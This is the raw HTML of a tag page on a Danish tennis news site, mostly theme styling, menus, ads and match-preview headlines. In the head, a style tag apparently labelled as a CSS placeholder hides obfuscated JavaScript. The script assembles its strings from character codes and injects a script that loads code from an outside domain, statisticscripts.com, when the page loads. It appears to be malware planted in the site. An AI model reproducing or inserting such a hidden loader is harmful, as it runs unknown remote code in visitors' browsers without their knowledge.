.td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/hannah-villelr-moeller/",
                    "name": "Hannah Villelr Møller"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-hannah-villelr-moeller tag-6269 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
